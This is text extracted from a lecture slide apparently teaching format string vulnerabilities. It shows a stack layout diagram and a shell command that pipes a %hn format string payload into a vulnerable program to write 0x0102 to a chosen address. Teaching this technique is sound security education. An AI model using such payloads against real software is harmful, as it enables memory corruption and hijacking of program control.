 Second parameter
argv
argc
return address
old ebp
buf
0xbffff508
Virtual memory
$ echo “AAAABBBBAAAADBBB%242d%hn%1794d%hn” | ./fmt
16 bytes
242 bytes
258 bytes
(=0x0102)
Goal: Write
0x8040102 to
0x42424242
0xbffff508
Write 0x0102 to
0x42424242